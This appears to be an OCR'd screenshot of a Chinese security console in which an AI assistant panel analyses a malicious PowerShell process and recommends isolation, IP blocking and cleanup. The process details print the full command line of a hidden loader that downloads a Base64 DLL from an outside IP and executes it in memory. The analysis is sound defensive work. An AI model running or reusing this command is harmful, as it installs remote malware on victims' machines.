 详情
AI助手
这段命令行内容看起来像是一个恶意脚本，它被设计为在不被用户注意的情况下执行。以下是对
其具体行为的分析：
1. 使用powershell.exe执行，这是一个强大的Windows系统管理工具，被恶意用户用来执行诸
如此类的恶意脚本。
2. "-windowstyle hidden"意味着此脚本在后台运行，用户无法看到其执行过程。
3. "-ExecutionPolicy Bypss"尝试绕过PowerShell的执行策略，使得无论当前策略如何，脚本
都将被执行。
4. “$RodaCopy = ‘C:\Users\ADMINI~1\AppData\Local\Temp\MRREM.vbs’” 创建了
一个变量，并将其指向一个本地的VBScript脚本。
5. “http://91.213.50.74/GREEN/RX/nuevadll.txt” 这部分脚本从一个外部服务器下载了一个
Base64编码的DLL文件，并将其解码。
6. “[system.AppDomain]::CurrentDomain.Load($DLL).GetType(‘NwgoxM.KPJaNj’).Ge
tMethod(‘PUIGKA’).Invoke($null, [object[]]...” 这部分脚本加载并执行了前面下载的DL
L文件。
处置建议：
1. 立即隔离受影响的系统，防止恶意代码进一步传播。
2. 通过防火墙阻止与恶意服务器（91.213.50.74）的所有通信。
3. 删除已知的恶意文件，如"C:\Users\ADMINI~1\AppData\Local\Temp\MRREM.vbs"。
4. 使用反病毒软件扫描整个系统，以确定并清除任何其他可能的威胁。
5. 检查系统日志以确定恶意代码何时和如何被执行的，并查找可能的其他攻击迹象。
本信息：进程
名称 powershell.exe
主机 192.168.122.194
3400
时间 2024-01-09 01:03:54 起持续 至今
用户 tom-PC\Administrator
会话 会话0(, 本地)
行文件 c:\windows\system32\windowspowershell\v1.0\powershell.exe
程 powershell.exe（3312）
行 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyl
e hidden -ExecutionPolicy Bypss -NoProfile -Command "$RodaCopy = 'C:\User
s\ADMINI~1\AppData\Local\Temp\MRREM.vbs';[Byte[]] $DLL = [system.Conve
rt]::FromBase64String((New-Object Net.WebClient).DownloadString('http://91.
213.50.74/GREEN/RX/nuevadll.txt'));[system.AppDomain]::CurrentDomain.Load
($DLL).GetType('NwgoxM.KPJaNj').GetMethod('PUIGKA').Invoke($null, [object[]]
('txt.D50RM/cr/moc.l532991245//:ptth' , $RodaCopy , 'MR_WINDWOS', '3', '1',
'Name' ))" 收起
束进程 隔离进程 删除进程文件 加入黑名单 加入信任列表
联对象
进程 1 请输入
起连接 1 请输入